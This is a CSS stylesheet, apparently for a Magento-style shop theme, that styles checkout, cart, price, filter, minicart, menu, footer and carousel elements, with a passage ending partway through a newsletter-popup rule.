.main-content .checkout-container .opc-sidebar .modal-content .opc-block-summary {
  background: #f5f5f5;
  padding: 22px 27px;
  border: 1px solid #ddd;
  border-radius: 8px;
  margin-bottom: 30px;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-summary > .title {
  font-size: 1.4rem;
  border: none;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .title {
  border-bottom: 1px solid #ccc;
  padding: 9px 36px 9px 0;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .title strong {
  font-size: 1.0rem;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .content .product-item-name {
  color: #333;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .content .details-qty {
  line-height: normal;
  color: #333;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .content .details-qty .label {
  padding-left: 0;
  font-weight: normal;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .content .product-item .price {
  font-size: 1.2rem;
  color: #333;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-shipping-information {
  padding: 0;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-shipping-information .shipping-information-title {
  font-size: 1.4rem;
  line-height: normal;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-shipping-information .shipping-information-title .action-edit {
  top: 0;
}
.main-content .cart-container .cart-summary {
  padding: 1px 18px 22.5px;
  border: 1px solid #ddd;
  border-radius: 8px;
}
.main-content .cart-container .cart-summary > .title {
  font-size: 1.3rem;
  margin-top: 0.8rem;
}
.main-content .cart-container .cart-summary .block.shipping > .title,
.main-content .cart-container .cart-summary .block.discount > .title {
  line-height: normal;
  padding: 9px 36px 9px 0px;
  border-top: 1px solid #ccc;
}
.main-content .cart-container .cart-summary .block.shipping > .title:after,
.main-content .cart-container .cart-summary .block.discount > .title:after {
  font-size: 24px;
  color: #313131;
  top: 4px;
}
.main-content .cart-container .cart-summary .block.shipping > .title strong,
.main-content .cart-container .cart-summary .block.discount > .title strong {
  color: #313131;
  font-weight: 500;
  margin: 0;
  font-size: 0.9rem;
  line-height: normal;
}
.main-content .cart-container .cart-summary .block.shipping .field.note,
.main-content .cart-container .cart-summary .block.discount .field.note {
  font-size: 1.4rem;
  line-height: normal;
}
.main-content .cart-container .cart-summary .block.shipping .fieldset .field:not(.choice) > .label,
.main-content .cart-container .cart-summary .block.discount .fieldset .field:not(.choice) > .label {
  font-size: 1.3rem;
  color: #333;
  font-weight: 400;
}
.main-content .cart-container .cart-summary .block.shipping select,
.main-content .cart-container .cart-summary .block.discount select,
.main-content .cart-container .cart-summary .block.shipping input,
.main-content .cart-container .cart-summary .block.discount input {
  border-radius: 5px;
}
.main-content .cart-container .cart-summary .block.shipping .item-title,
.main-content .cart-container .cart-summary .block.discount .item-title {
  font-weight: 500;
  font-size: 1.4rem;
  color: #333;
  margin: 0 0 5px;
}
.main-content .cart-container .cart-summary .block.shipping .item-options,
.main-content .cart-container .cart-summary .block.discount .item-options {
  margin: 0;
}
.main-content .cart-container .cart-summary .block.shipping .item-options .radio,
.main-content .cart-container .cart-summary .block.discount .item-options .radio {
  float: left;
  margin: 0 8px 0 0;
}
.main-content .cart-container .cart-summary .block.shipping .item-options .label,
.main-content .cart-container .cart-summary .block.discount .item-options .label {
  vertical-align: top;
  font-weight: normal;
  padding: 0;
}
.main-content .cart-container .cart-summary .cart-totals th,
.main-content .cart-container .cart-summary .cart-totals td {
  border: none;
}
.main-content .cart-container .cart-summary .cart-totals .price {
  color: #333;
}
.main-content .cart-container .cart-summary .cart-totals .grand.totals {
  border-top: 1px solid #ccc;
}
.main-content .cart-container .form-cart .cart.table-wrapper thead .col {
  color: #333;
  font-weight: 500;
  border-bottom: 1px solid #ccc;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody {
  border-top: 0;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .col {
  border: none;
  vertical-align: middle;
  padding: 15px 0;
  text-align: center;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .col .price {
  font-weight: 500;
  color: #333;
  font-size: 15px;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .col .product-image-container {
  border: 1px solid #ccc;
  border-radius: 5px;
  padding: 3px;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .col .product-item-details {
  vertical-align: middle;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .item-actions td {
  padding: 10px 0;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .item-actions td .actions-toolbar .action {
  margin-top: 10px;
}
.main-content .cart-container .form-cart .cart.main.actions .action {
  margin-bottom: 10px;
}
.main-content .cart-container .form-cart .cart.main.actions .action.continue {
  background-color: #e3e3e3;
  border: 1px solid #e3e3e3;
  color: #333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  padding: 13px 15px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
.main-content .cart-container .form-cart .cart.main.actions .action.continue:hover {
  background-color: #ff7233;
  color: #fff;
  border-color: #ff7233;
}
.main-content .cart-container .form-cart .cart.main.actions .action:before {
  line-height: inherit;
}
.main-content .block.crosssell > .title {
  color: #444444;
  text-transform: uppercase;
}
.main-content .login-container .fieldset:after {
  font-size: 1.4rem;
  margin-left: 0 !important;
}
.main-content .form.contact {
  margin-top: 50px;
}
.main-content .table-comparison .cell {
  width: 175px;
}
.main-content .table-comparison .cell .attibute.value {
  font-size: 1.4rem;
}
.product-item .price-box .price {
  font-weight: bold;
}
.price-box {
  overflow: hidden;
  line-height: 20px;
  margin: 5px 0;
  font-family: 'Lato', sans-serif;
}
.price-box .price-box {
  margin: 0;
}
.price-box .price-box p {
  margin: 0;
}
.price-box .price-label {
  display: none;
}
.price-box .price-from,
.price-box .price-to {
  display: inline-block;
  vertical-align: middle;
  margin: 0 5px 0 0;
}
.price-box .price {
  color: #ff7233;
  font-size: 16px;
  font-weight: bold;
}
.price-box .special-price {
  line-height: 20px;
  display: inline-block;
}
.price-box .old-price {
  margin-left: 5px;
  line-height: 20px;
}
.price-box .old-price .price {
  color: #000000;
  text-decoration: line-through;
  font-size: 16px;
  font-weight: bold;
}
.product-item-name a,
.product.name a a {
  color: #222222;
  font-size: 1.6rem;
  text-transform: uppercase;
  font-weight: bold !important;
}
.product-item-name a:hover,
.product.name a a:hover {
  text-decoration: none;
  color: #ff7233;
}
.page-title {
  font-size: 30px;
  margin: 0 0 20px;
}
.block.related .block-content,
.block.upsell .block-content {
  padding: 0;
  border: 0;
}
.block.block-compare .empty {
  background: #fff;
  padding: 20px;
  padding-left: 0;
}
.block.block-wishlist .block-content {
  background: #fff;
  padding: 15px;
}
.block .block-title {
  position: relative;
}
.block .block-title strong {
  font-size: 16px;
  text-transform: uppercase;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  color: #444;
}
.block.filter {
  margin-bottom: 0;
}
.block.filter .action.remove.filter-url {
  display: block;
}
.block.filter .block-content {
  background: #fff;
  padding: 15px;
}
.block.filter .block-subtitle {
  font-size: 1.6rem;
  font-weight: bold;
  text-transform: uppercase;
}
.block.filter .action.clear.filter-clear {
  display: block;
  margin-bottom: 15px;
}
.block.filter .filter-content .filter-options-item.active .filter-options-title {
  color: #ff7233;
}
.block.filter .filter-content .filter-options-item.active .filter-options-title:after {
  content: "\f077";
}
.block.filter .filter-content .filter-options-item .filter-options-title {
  font-size: 1.3rem;
  color: #666;
  text-transform: uppercase;
  line-height: 24px;
  font-weight: 500;
  cursor: pointer;
  margin-bottom: 15px;
  outline: none;
}
.block.filter .filter-content .filter-options-item .filter-options-title:after {
  content: "\f078";
  font-family: FontAwesome;
  font-size: 8px;
  float: right;
}
.block.filter .filter-content .filter-options-item .filter-options-content {
  padding-top: 15px;
  margin-top: 10px;
  border-top: 1px solid #ff7233;
}
.block.filter .filter-content .filter-options-item .filter-options-content ol li {
  line-height: 30px;
  margin: 5px 0;
}
.block.filter .filter-content .filter-options-item .filter-options-content ol li a {
  font-size: 1.4rem;
  line-height: 30px;
  font-weight: 400;
  display: inline-block;
  vertical-align: top;
}
.block.filter .filter-content .filter-options-item .filter-options-content .price-filter-container .ui-slider-horizontal {
  background: #dbdbdb;
  border-radius: 0;
  height: 4px;
  margin-bottom: 20px;
}
.block.filter .filter-content .filter-options-item .filter-options-content .price-filter-container .ui-slider-horizontal .ui-slider-range {
  background: #ff7233;
  height: 100%;
  position: absolute;
}
.block.filter .filter-content .filter-options-item .filter-options-content .price-filter-container .ui-slider-horizontal .ui-slider-handle {
  background: #fff;
  border: 4px solid #ff7233;
  border-radius: 100%;
  cursor: pointer;
  display: block;
  height: 14px;
  width: 14px;
  margin-left: 0;
  top: 50%;
  margin-top: -7px;
}
.block.filter .filter-content .filter-options-item .filter-options-content .price-filter-container .ui-slider-horizontal .ui-slider-handle:last-child {
  margin-left: -14px;
}
.block.filter .filter-content .filter-options-item .filter-options-content .price-filter-container .price-range .box-price {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  font-size: 1.3rem;
  font-weight: 700;
  color: #2a2a2a;
}
.block.filter .filter-content .filter-options-item .filter-options-content .price-filter-container .price-range .box-price .price-symbol {
  position: absolute;
  left: 15px;
  top: 0;
  line-height: 31px;
}
.block.filter .filter-content .filter-options-item .filter-options-content .price-filter-container .price-range .box-price input {
  text-align: center;
  padding-left: 20px;
  opacity: 1;
  border: 1px solid #c2c2c2;
  height: 32px;
  background: #fff;
  width: 75px;
}
.block.filter .filter-content .filter-options-item .filter-options-content .price-filter-container .price-range > span {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px;
}
.filter-current .item {
  padding-left: 17px;
  position: relative;
  z-index: 1;
}
.filter-label {
  font-weight: bold;
}
.filter-value {
  color: #858585;
}
.filter-current .filter-label {
  display: inline-block;
  color: #ff7233;
}
.filter-current .action.remove {
  left: 0px;
  position: absolute;
  top: -1px;
  display: inline-block;
  text-decoration: none;
}
.filter-current .action.remove span {
  display: none;
}
.filter-current .action.remove:before {
  -webkit-font-smoothing: antialiased;
  font-size: 1.4rem;
  line-height: 15px;
  color: #999;
  content: "\f00d";
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .item-qty {
  width: 50px !important;
  color: #444;
}
.minicart-wrapper .action.showcart:before,
.minicart-wrapper .action.showcart.active:before {
  display: block !important;
  content: "\e66e";
  font-family: 'Pe-icon-7-stroke';
  font-size: 22px;
  line-height: 40px;
  color: #fff !important;
}
.minicart-wrapper {
  float: none;
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 0 6px;
  height: 40px;
  width: 40px;
}
.minicart-wrapper .product-image-container {
  margin-right: 10px;
}
.minicart-wrapper > .action {
  width: 30px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  position: relative;
}
.minicart-wrapper > .action:before {
  display: block !important;
  content: "\e04d";
  font-family: 'simple-line-icons';
}
.minicart-wrapper > .action .text {
  display: none;
}
.minicart-wrapper .block-minicart {
  color: #666;
  font-weight: normal;
  top: 40px;
}
.minicart-wrapper .minicart-items {
  max-height: 400px;
  overflow: auto;
}
.minicart-wrapper .minicart-items .product-item-details {
  padding-right: 15px;
  padding-left: 15px;
}
.minicart-wrapper .action.showcart .text {
  position: static;
  width: auto;
  text-transform: uppercase;
  font-family: 'Lato', sans-serif;
  font-size: 1.6rem;
  font-weight: bold;
  color: #fff;
}
.minicart-wrapper .action.showcart .counter.qty {
  margin: 0;
  min-width: 16px;
  height: 16px;
  line-height: 16px;
  text-align: center;
  color: #fff;
  padding: 0;
  font-size: 1.1rem;
  position: absolute;
  top: -2px;
  left: 9px;
  overflow: visible;
  background: none;
}
.minicart-wrapper .action.showcart .counter.qty.empty {
  display: block;
}
.minicart-wrapper .block-minicart .block-content > .actions .viewcart {
  background-color: #e3e3e3;
  border: 1px solid #e3e3e3;
  color: #333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  padding: 13px 15px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  width: 100%;
}
.minicart-wrapper .block-minicart .block-content > .actions .viewcart:hover {
  background-color: #ff7233;
  color: #fff;
  border-color: #ff7233;
}
.block-minicart .block-content > .actions > .primary .action.primary {
  background-color: #e3e3e3;
  border: 1px solid #e3e3e3;
  color: #333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  padding: 13px 15px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  width: 100%;
}
.block-minicart .block-content > .actions > .primary .action.primary:hover {
  background-color: #ff7233;
  color: #fff;
  border-color: #ff7233;
}
.modal-popup .modal-content,
.modal-popup .modal-header,
.modal-popup .modal-footer {
  box-shadow: none;
  border: 0;
}
.pt_menu .popup,
.pt_menu .popup .block1 {
  width: auto !important;
}
.pt_menu .popup .block1 {
  min-width: 585px;
}
/*===custommenu==============*/
.nav-container {
  position: relative;
  padding-right: 140px;
}
.nav-ozmegamenu {
  position: relative;
  z-index: 700;
}
.pt_custommenu {
  position: relative;
  text-align: center;
}
.pt_custommenu div.pt_menu {
  display: inline-block;
  vertical-align: middle;
  padding: 0 20px;
}
@media only screen and (max-width: 1440px) {
  .pt_custommenu div.pt_menu {
    padding: 0 10px;
  }
}
.pt_custommenu div.pt_menu.act .parentMenu a {
  color: #ff7233;
}
.pt_custommenu div.pt_menu.act .parentMenu a:before {
  width: 50%;
}
.pt_custommenu div.pt_menu.active .parentMenu > a,
.pt_custommenu div.pt_menu.active .parentMenu span.block-title {
  color: #ff7233;
}
.pt_custommenu div.pt_menu.active .parentMenu > a:before,
.pt_custommenu div.pt_menu.active .parentMenu span.block-title:before {
  width: 50%;
}
.pt_custommenu div.pt_menu#pt_menu_home a {
  position: relative;
}
.pt_custommenu div.pt_menu#pt_menu_home a span {
  display: inline-block;
}
.pt_custommenu div.pt_menu#pt_menu_home a:after {
  display: none;
}
.pt_custommenu div.pt_menu.pt_menu_no_child .parentMenu a:after,
.pt_custommenu div.pt_menu.pt_menu_no_child .parentMenu span.block-title:after {
  display: none;
}
.pt_custommenu div.pt_menu .parentMenu a,
.pt_custommenu div.pt_menu .parentMenu span.block-title {
  padding: 0px;
  display: inline-block;
  text-transform: uppercase;
  font-size: 1.3rem;
  position: relative;
  letter-spacing: 0.025em;
  font-weight: 500;
  color: #fff;
}
.pt_custommenu div.pt_menu .parentMenu a:hover,
.pt_custommenu div.pt_menu .parentMenu span.block-title:hover,
.pt_custommenu div.pt_menu .parentMenu a.act,
.pt_custommenu div.pt_menu .parentMenu span.block-title.act {
  color: #ff7233;
}
.pt_custommenu div.pt_menu .parentMenu a:after,
.pt_custommenu div.pt_menu .parentMenu span.block-title:after {
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f107";
  font-size: 12px;
  margin-left: 5px;
}
.pt_custommenu div.pt_menu .parentMenu p {
  margin: 0;
  padding: 0;
}
.pt_custommenu div.popup {
  position: absolute;
  z-index: 3000;
  text-align: left;
  padding: 0;
  margin: 0;
  background: #242323;
  box-shadow: 0 3px 5px #bababa;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.3);
}
.pt_custommenu div.popup a {
  text-decoration: none;
  display: block;
  line-height: 28px;
}
.pt_custommenu div.popup a.actParent {
  color: #ff7233;
}
.pt_custommenu div.popup a.act {
  color: #ff7233;
}
.pt_custommenu div.popup .itemMenu a.level1,
.pt_custommenu div.popup .itemMenu h4.level1 {
  font-size: 1.3rem;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 20px;
  margin-bottom: 10px;
  color: #fff;
  padding-bottom: 5px;
  white-space: normal;
  word-wrap: break-word;
  word-break: normal;
}
.pt_custommenu div.popup .itemMenu a.level1:hover,
.pt_custommenu div.popup .itemMenu h4.level1:hover,
.pt_custommenu div.popup .itemMenu a.level1.act,
.pt_custommenu div.popup .itemMenu h4.level1.act {
  color: #ff7233;
}
.pt_custommenu div.popup .itemMenu a.level1 span,
.pt_custommenu div.popup .itemMenu h4.level1 span {
  display: inline-block;
  padding-right: 20px;
}
.pt_custommenu div.popup .itemMenu a.level2,
.pt_custommenu div.popup .itemMenu h4.level2,
.pt_custommenu div.popup .itemMenu a.level3,
.pt_custommenu div.popup .itemMenu h4.level3 {
  text-transform: capitalize;
  font-weight: normal;
  font-size: 1.2rem;
  color: #bababa;
  line-height: 30px;
  white-space: normal;
  word-wrap: break-word;
  word-break: normal;
}
.pt_custommenu div.popup .itemMenu a.level2:hover,
.pt_custommenu div.popup .itemMenu h4.level2:hover,
.pt_custommenu div.popup .itemMenu a.level3:hover,
.pt_custommenu div.popup .itemMenu h4.level3:hover,
.pt_custommenu div.popup .itemMenu a.level2.act,
.pt_custommenu div.popup .itemMenu h4.level2.act,
.pt_custommenu div.popup .itemMenu a.level3.act,
.pt_custommenu div.popup .itemMenu h4.level3.act {
  color: #ff7233;
}
.pt_custommenu div.popup .block1 {
  overflow: hidden;
  float: left;
  padding: 30px 30px 40px 30px;
}
.pt_custommenu div.popup .block2 {
  margin-top: 10px;
  float: left;
}
.pt_custommenu div.popup .blockright img {
  max-width: 100%;
}
.pt_custommenu div.column {
  float: left;
  width: 245px;
  margin-right: 35px;
}
.pt_custommenu div.column.last {
  border-right: 0 none;
  margin-right: 0;
  padding-right: 0;
}
.pt_custommenu #pt_menu_link {
  padding: 0;
}
.pt_custommenu #pt_menu_link .parentMenu ul li {
  float: left;
  list-style: none;
  position: relative;
}
.pt_custommenu .clearBoth {
  clear: both;
}
.pt_custommenu .menu-sale,
.pt_custommenu .menu-new {
  position: absolute;
  color: #fff;
  background: url(../images/hot-sale.png) no-repeat center center;
  width: 47px;
  height: 31px;
  line-height: 26px;
  top: -15px;
  text-align: center;
  text-transform: uppercase;
  font-size: 1.2rem;
  right: 0;
  pointer-events: none;
  z-index: 1;
}
.pt_custommenu .menu-new {
  background: url(../images/news.png) no-repeat center center;
}
.pt_menu_link .parentMenu ul li {
  float: left;
  margin: 0;
  margin-right: 30px;
  width: auto;
}
.pt_menu_link .parentMenu ul li a {
  margin: 0;
}
.pt_menu_link .parentMenu ul li a:after {
  display: none !important;
}
div#popup148 {
  left: 0 !important;
}
/* =============================================Mobile Menu ========================================== */
.nav-collapse {
  text-align: left;
}
.navbar .nav > li {
  padding: 10px 30px 20px 0;
}
#ma-mobilemenu {
  height: auto;
  float: left;
  width: 100%;
  margin: 0;
  text-align: left;
}
.navbar-inner {
  background: #fff;
  border: 0 !important;
  box-shadow: none !important;
  padding: 0;
}
.navbar {
  background-color: #ff7233;
  border-radius: 0;
  margin: 0;
}
.menu-mobile {
  float: left;
  width: 100%;
  padding: 0 2%;
}
.navbar .btn-navbar {
  margin-top: 10px;
  border: 0 !important;
  box-shadow: none !important;
  background: url("../images/bg-menu-mobile.png") no-repeat 50% 50%;
  padding: 10px;
}
.navbar .btn-navbar:hover {
  background: url("../images/bg-menu-mobile.png") no-repeat 50% 50% !important;
  font-family: 'helvetica';
}
.navbar .btn-navbar .icon-bar {
  box-shadow: none !important;
  border-radius: 0 !important;
  background-color: inherit !important;
}
.mobilemenu > li.last a {
  border-bottom: 0;
}
.navbar .brand {
  color: #fff;
  text-transform: uppercase;
  text-shadow: none;
  font-size: 1.8rem;
  padding-top: 18px;
}
.mobilemenu {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
.mobilemenu ul {
  padding: 0;
  margin: 0;
  float: left;
  display: block;
  width: 100%;
}
.mobilemenu li {
  cursor: pointer;
  list-style-type: none;
  padding: 0;
  margin: 0;
  float: left;
  display: block;
  width: 100%;
  position: relative;
  margin-bottom: 10px;
}
.mobilemenu li.level0.last {
  margin-bottom: 10px;
}
.mobilemenu li.active > a {
  /*background: url('../images/close.gif') no-repeat center right;*/
}
.mobilemenu li div {
  padding: 20px;
  background: #aef;
  display: block;
  clear: both;
  float: left;
  width: 360px;
}
.mobilemenu a {
  text-decoration: none;
  line-height: 40px;
  font-weight: normal;
  color: #fff;
  margin: 0 15px;
  display: block;
  cursor: pointer;
  font-size: 1.4rem;
  text-transform: capitalize;
}
.mobilemenu li.active a,
.mobilemenu a:hover {
  color: #ff7233;
}
.mobilemenu ul a {
  color: #444444 !important;
}
.mobilemenu ul a:hover,
.mobilemenu ul li.active a {
  color: #ff7233 !important;
}
.mobilemenu ul ul a,
.mobilemenu ul li.active ul a {
  color: #444444 !important;
}
.mobilemenu ul ul a:hover,
.mobilemenu ul ul li.active a,
.mobilemenu ul li.active ul a:hover {
  color: #ff7233 !important;
}
.mobilemenu ul ul ul a,
.mobilemenu ul ul li.active ul a {
  color: #444444 !important;
}
.mobilemenu ul ul ul a:hover,
.mobilemenu ul ul ul li.active a,
.mobilemenu ul ul li.active ul a:hover {
  color: #ff7233 !important;
}
.mobilemenu ul ul ul ul a,
.mobilemenu ul ul ul li.active ul a {
  color: #444444 !important;
}
.mobilemenu ul ul ul ul a:hover,
.mobilemenu ul ul ul ul li.active a,
.mobilemenu ul ul ul li.active ul a:hover {
  color: #ff7233 !important;
}
.mobilemenu li.parent > a {
  /*background: url('../images/open.gif') no-repeat center right;*/
}
.mobilemenu li ul li {
  font-size: 0.9em;
}
.mobilemenu ul a {
  padding-left: 25px;
}
.mobilemenu ul ul a {
  padding-left: 40px;
}
.mobilemenu ul ul ul a {
  padding-left: 55px;
}
.mobilemenu ul ul ul ul a {
  padding-left: 70px;
}
.mobilemenu ul ul ul ul ul a {
  padding-left: 85px;
}
.mobilemenu ul a {
  color: #fff !important;
}
.mobilemenu ul li.active ul a,
.mobilemenu ul ul a {
  color: #fff !important;
}
/*----------- button mobilemenu -------------*/
.mobilemenu span.head {
  position: absolute;
  top: 11px;
  right: 0px;
}
.mobilemenu span.head a {
  background: url(../images/menu_down.png) no-repeat 50% 50%;
  color: #333333;
  display: block;
  height: 15px;
  padding: 0;
  width: 15px;
  border: 0;
}
/*.mobilemenu span.head a:hover*/
.mobilemenu li.active > span.head a {
  background: url(../images/menu_up.png) no-repeat 50% 50%;
}
.mobilemenu li.selected span.head a {
  background: url(../images/menu_up.png) no-repeat 50% 50%;
}
.product-reviews-summary {
  display: block;
  margin: 0;
}
.product-reviews-summary .label {
  display: none;
}
.product-reviews-summary .rating-summary {
  display: block;
  position: static;
}
.product-reviews-summary .reviews-actions {
  display: none;
}
.product-reviews-summary .rating-result {
  width: 75px;
  margin-left: 0;
}
.product-reviews-summary .rating-result:before {
  font-size: 2rem;
  height: 20px;
  line-height: 20px;
  letter-spacing: -5px;
  color: #e1e1e1;
}
.product-reviews-summary .rating-result > span:before {
  color: #f4ca49;
  font-size: 2rem;
  line-height: 20px;
  height: 20px;
  letter-spacing: -5px;
}
.page-footer {
  background-color: #222222;
}
.page-footer .footer.content {
  display: none;
}
.top-footer .container-inner {
  display: table;
  width: 100%;
}
.top-footer .logo-footer {
  height: 130px;
  display: table-cell;
  vertical-align: middle;
}
.footer-container .footer-tag {
  color: #999999;
}
.footer-container .footer-tag a {
  color: #999999;
}
.footer-container .footer-tag a:hover {
  color: #ff7233;
}
.footer-container .footer-tag ul {
  padding: 25px 0 15px;
  margin: 0;
  list-style: none;
  border-top: 1px solid #3c3c3c;
}
.footer-container .footer-tag ul h2 {
  margin: 0;
  display: inline-block;
  font-style: italic;
  font-size: 14px;
  text-transform: uppercase;
  color: #999999;
  margin-right: 5px;
}
.footer-container .footer-top {
  padding: 20px 0 80px;
  background-color: #222222;
  color: #999999;
}
.footer-container .footer-top h2,
.footer-container .footer-top h3,
.footer-container .footer-top h4,
.footer-container .footer-top h5,
.footer-container .footer-top h6 {
  color: #999999;
}
.footer-container .footer-top a {
  color: #999999;
}
.footer-container .footer-top a:hover {
  color: #ff7233;
}
.footer-container .footer-top .footer-static {
  border-top: 0;
  padding-top: 60px;
}
.footer-container .footer-top .footer-static-content {
  display: inline-block;
}
.footer-container .footer-top .footer-static-content .text {
  margin-bottom: 40px;
}
.footer-container .footer-top .footer-static-content .text p {
  font-size: 14px;
  margin-bottom: 0px;
  font-weight: normal;
  letter-spacing: 1px;
}
.footer-container .footer-top .footer-static-content .Contact .text {
  margin-bottom: 0px;
  font-size: 15px;
}
.footer-container .footer-top .footer-static-content .text1 {
  font-size: 15px;
}
.footer-container .footer-top .footer-static-content .text1 span {
  color: #fff;
}
.footer-container .footer-top .footer-static-title {
  padding-bottom: 13px;
  position: relative;
  margin-top: 20px;
  margin-bottom: 25px;
}
.footer-container .footer-top .footer-static-title h3 {
  color: #fff;
  font-size: 16px;
  font-weight: 900;
  margin: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.footer-container .footer-top .footer-static-title .logo {
  margin-bottom: 40px;
}
.footer-container .footer-top .footer-static-content ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.footer-container .footer-top .footer-static-content ul li {
  line-height: 34px;
  margin-bottom: 0;
}
.footer-container .footer-top .footer-static-content ul li a {
  position: relative;
  font-size: 14px;
}
.footer-container .footer-top .footer-static-content ul li a:hover {
  padding-left: 10px;
}
.footer-container .footer-top .footer-static-content ul li a:hover:before {
  color: #ff7233;
}
.footer-container .footer-top .footer-static-content ul.link-follow li a span {
  padding-left: 15px;
  font-size: 14px;
  text-transform: capitalize;
  font-family: Lato,sans-serif;
}
.footer-container .footer-top .footer-static-content ul.links li a {
  display: inline-block;
  margin-right: 10px;
  padding: 0 15px ;
  background: #333333;
  text-transform: capitalize;
  margin-bottom: 10px;
}
.footer-container .footer-top .footer-static-content ul.links li a:hover {
  background: #ff7233;
  color: #fff;
}
.footer-container .footer-top ul.photo li {
  float: left;
  width: 33%;
  margin-bottom: 5px;
}
.footer-container .footer-top ul.adress li {
  overflow: hidden;
  margin-bottom: 10px;
}
.footer-container .footer-top ul.adress li i {
  font-size: 1.6rem;
  color: #ff7233;
  margin-right: 10px;
}
.footer-container .footer-bottom {
  background-color: #1f1f1f;
  color: #ffffff;
}
.footer-container .footer-bottom .container-size {
  height: 60px;
  display: table;
  width: 100%;
}
.footer-container .footer-bottom .container-size p {
  margin: 0;
}
.footer-container .footer-bottom .container-size .copyright {
  display: table-cell;
  vertical-align: middle;
}
.footer-container .footer-bottom .container-size .footer-payment {
  display: table-cell;
  vertical-align: middle;
  margin: 20px 0;
}
.footer-container .footer-bottom .container-size .switcher-store {
  float: left;
  margin-right: 0;
  margin-left: 200px;
  margin-top: 19px;
}
.footer-container .footer-bottom .container-size .switcher-store:hover {
  background: none;
}
.footer-container .footer-bottom .container-size .mage-dropdown-dialog ul.dropdown {
  min-width: 122px;
}
.footer-container .footer-bottom a {
  color: #f4a137;
}
.footer-container .footer-bottom a:hover {
  text-decoration: underline;
}
.footer-container .footer-bottom .copyright {
  font-size: 1.3rem;
}
.owl-theme .owl-controls .owl-page span {
  background: none !important;
  border: 2px solid #d7d7d7;
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
  background: #fff !important;
  border-color: #ff7233 !important;
}
.owl-theme .owl-item {
  text-align: center;
}
#back_top {
  bottom: 35px;
  display: none;
  height: 40px;
  position: fixed;
  right: 12px;
  width: 40px;
  line-height: 40px;
  z-index: 9999;
  cursor: pointer;
  text-align: center;
  background-color: #666;
  font-size: 1.5rem;
  color: #fff;
}
#back_top:hover {
  background: #ff7233;
  border-color: #ff7233;
}
#back_top span {
  display: none;
}
#back_top:before {
  content: "\f077";
  font-family: FontAwesome;
}
.owl-theme .owl-controls {
  margin: 0 !important;
}
.owl-theme .owl-controls .owl-buttons {
  position: absolute;
  right: 0;
  top: -45px;
  width: 65px;
}
.owl-theme .owl-controls .owl-buttons div {
  pointer-events: visible;
  border-radius: 0;
  width: 26px;
  height: 26px;
  font-size: 0;
  padding: 0;
  text-indent: 0;
  text-align: center;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  margin: 0 3px;
  display: inline-block;
  color: #858585;
  background-color: #ececec;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  background-color: #ff7233 !important;
  color: #fff;
}
.owl-theme .owl-controls .owl-buttons div:before {
  font-size: 16px;
  font-family: FontAwesome;
  display: block;
  line-height: 26px;
}
.owl-theme .owl-controls .owl-buttons div.owl-prev:before {
  content: "\f104";
}
.owl-theme .owl-controls .owl-buttons div.owl-next:before {
  content: "\f105";
}
#newsletter_pop_up {
  background: #fff !important;
  color: #FFFFFF;
  display: none;
  margin: -195px 0 0 !important;
  min-width: 450px;
  padding: 25px 50px;
  top: 50% !important;
  position: fixed !important;
  text-align: center;
}
#newsletter_pop_up .b-close {
  color: #FFFFFF;
  cursor: pointer;
  display: block;
  padding: 0 5px;
  text-align: center;
  text-decoration: none;
  background-color: #444;
  min-width: 70px;
  height: 24px;
  line-height: 24px;
  border: 1px solid #fff;
  font-weight: bold;
